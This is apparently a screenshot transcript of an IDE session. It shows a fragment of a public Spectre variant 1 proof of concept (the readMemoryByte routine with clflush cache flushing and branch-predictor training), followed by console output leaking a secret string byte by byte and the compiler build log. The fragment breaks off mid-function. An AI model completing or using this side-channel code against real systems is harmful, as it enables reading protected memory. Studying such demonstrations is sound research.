 Start here
43427.c
42
43 /* Report best guess in value[0] and runner-up in value[1] */
44 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
45 static int results[256];
46 int tries, i, j, k, mix_i, junk = 0;
47 size_t training_x, x;
48 register uint64_t time1, time2;
49 volatile uint8_t *addr;
50
51 for (i = 0; i < 256; i++)
52 results[i] = 0;
53 for (tries = 999; tries > 0; tries--) {
54
55 /* Flush array2[256*(0..255)] from cache */
56 for (i = 0; i < 256; i++)
57 _mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
58
59 /* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
60 training_x = tries % array1_size;
61 for (j = 29; j >= 0; j--) {
62 _mm_clflush(&array1_size);
63 for (volatile int z = 0; z < 100; z++) {} /* Delay (can also mfence) */
64
65 /* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
66 /* Avoid jumps in case those tip off the branch predictor */
67 x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
C:\Users\stephank\Desktop\Downloads\43427.exe
Reading at malicious_x = 00001010... Success: 0x53='S' score=2
Reading at malicious_x = 00001011... Success: 0x50='P' score=2
Reading at malicious_x = 00001012... Success: 0x45='E' score=2
Reading at malicious_x = 00001013... Success: 0x43='C' score=2
Reading at malicious_x = 00001014... Success: 0x54='T' score=2
Reading at malicious_x = 00001015... Success: 0x52='R' score=2
Reading at malicious_x = 00001016... Success: 0x45='E' score=2
Reading at malicious_x = 00001017... Success: 0x20=' ' score=2
Reading at malicious_x = 00001018... Success: 0x50='P' score=2
Reading at malicious_x = 00001019... Success: 0x4F='O' score=2
Reading at malicious_x = 0000101a... Success: 0x43='C' score=2
Reading at malicious_x = 0000101b... Success: 0x20=' ' score=2
Reading at malicious_x = 0000101c... Success: 0x62='b' score=2
Reading at malicious_x = 0000101d... Success: 0x79='y' score=2
Reading at malicious_x = 0000101e... Success: 0x20=' ' score=2
Reading at malicious_x = 0000101f... Success: 0x53='S' score=2
Reading at malicious_x = 00001020... Success: 0x74='t' score=2
Reading at malicious_x = 00001021... Success: 0x65='e' score=2
Reading at malicious_x = 00001022... Success: 0x70='p' score=2
Reading at malicious_x = 00001023... Success: 0x68='h' score=2
Reading at malicious_x = 00001024... Success: 0x61='a' score=2
Reading at malicious_x = 00001025... Success: 0x6E='n' score=2
Reading at malicious_x = 00001026... Success: 0x20=' ' score=2
Reading at malicious_x = 00001027... Success: 0x45='E' score=2
Reading at malicious_x = 00001028... Success: 0x48='H' score=2
Reading at malicious_x = 00001029... Success: 0x56='V' score=2
Reading at malicious_x = 0000102a... Success: 0x53='S' score=2
Reading at malicious_x = 0000102b... Success: 0x4E='N' score=2
Druk op een toets om door te gaan. . .
Logs & others
Code::Blocks
Search results
Cccc
Build log
Build messages
CppCheck
CppCheck messages
Cscope
Debugger
DoxyBlocks
Fortran info
Closed files list
Thread search
mingw32-gcc.exe -std=c99 -msse2 -c C:\Users\stephank\Desktop\Downloads\43427.c -o C:\Users\stephank\Desktop\Downloads\43427.o
mingw32-g++.exe -o C:\Users\stephank\Desktop\Downloads\43427.exe C:\Users\stephank\Desktop\Downloads\43427.o
Process terminated with status 0 (0 minute(s), 0 second(s))
0 error(s), 0 warning(s) (0 minute(s), 0 second(s))
Checking for existence: C:\Users\stephank\Desktop\Downloads\43427.exe
Executing: C:\Program Files (x86)\CodeBlocks/cb_console_runner.exe "C:\Users\stephank\Desktop\Downloads\43427.exe" (in C:\Users\stephank\Desktop\Downloads)